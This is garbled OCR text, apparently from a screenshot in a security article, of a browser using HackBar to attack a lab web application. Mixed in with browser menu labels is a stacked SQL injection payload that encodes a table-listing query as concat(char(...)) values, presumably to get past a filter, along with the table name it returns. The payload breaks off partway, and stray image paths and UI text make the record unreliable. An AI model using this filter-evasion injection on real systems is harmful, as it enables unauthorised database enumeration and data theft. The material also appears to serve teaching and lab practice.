 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101)
最常访问 火狐官方站点 新手上路 常用网址 移动版书
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(22) "1919810931114514,words"
}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(84),
Split URL char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(109),char(9
7),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(84),char(65),char(66),char(76),char(69),char(83),char(32),char(119),char(104),char(101),ch
Execution ar(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(83),char(67),char(72),char(69),char(77),char(65),char(61),char(100),char(97),char(116),char(97),char(98),char(97),char(115),char(
REEBUF
Post Data Referrer Moded By Mr.silent coder